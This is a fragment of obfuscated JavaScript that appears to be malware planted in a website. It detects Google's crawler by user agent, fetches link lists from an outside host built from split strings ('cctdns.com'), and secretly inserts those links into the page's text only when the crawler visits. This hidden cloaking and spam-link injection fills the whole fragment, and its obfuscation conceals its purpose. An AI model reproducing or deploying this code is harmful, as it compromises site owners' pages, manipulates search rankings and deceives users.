_0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});